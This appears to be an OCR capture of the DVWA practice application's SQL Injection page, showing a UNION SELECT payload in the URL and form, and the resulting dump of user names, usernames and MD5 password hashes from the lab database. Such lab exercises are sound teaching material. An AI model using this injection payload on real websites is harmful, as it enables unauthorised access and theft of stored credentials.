 Damn Vulnerable We...
192.168.56.101/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2Cconcat(first_name%2C0x0a%2Clast_name%2C0x0a
110%
Поиск
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null,concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users#
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null,concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users#
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null,concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users#
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null,concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users#
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null,concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users#
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99
More info